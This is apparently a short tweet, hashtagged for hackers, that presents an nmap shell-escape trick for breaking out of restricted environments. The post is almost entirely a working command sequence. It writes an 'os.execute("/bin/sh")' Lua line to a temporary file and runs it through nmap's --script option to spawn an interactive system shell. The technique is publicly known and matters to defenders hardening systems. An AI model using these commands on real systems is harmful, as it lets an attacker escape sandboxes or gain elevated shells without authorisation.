 gamm3r96's tweet photo. NMAP

It can be used to break out from restricted environments by spawning an interactive system shell.
Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
#nmap #gamm3r96 #hacker1 https://t.co/rAC8wOR0Wh
